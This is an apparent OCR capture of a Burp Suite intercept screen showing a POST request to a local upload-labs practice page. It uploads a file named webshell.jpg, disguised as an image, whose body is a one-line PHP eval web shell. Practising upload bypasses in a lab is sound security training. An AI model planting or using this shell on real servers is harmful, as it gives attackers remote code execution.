 拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) 选项(Options)
http://localhost:80 [127.0.0.1] 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromiu...
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host : localhost
3 Content-Length : 316
4 Cache-Control : max-age=0
5 sec-ch-ua : "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://localhost
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary0VvOUJYCfzSr1bGB
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://localhost/upload-labs/Pass-01/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie : pass=01; wordpress_test_cookie =WP+Cookie+check
21 Connection : close
22
23 ------WebKitFormBoundary0VvOUJYCfzSr1bGB
24 Content-Disposition : form-data ; name="upload_file "; filename ="webshell.jpg "
25 Content-Type : image/jpeg
26
27 <?php eval($_POST[a]);?>
28 ------WebKitFormBoundary0VvOUJYCfzSr1bGB
29 Content-Disposition : form-data ; name="submit "
30
31 □□
32 ------WebKitFormBoundary0VvOUJYCfzSr1bGB--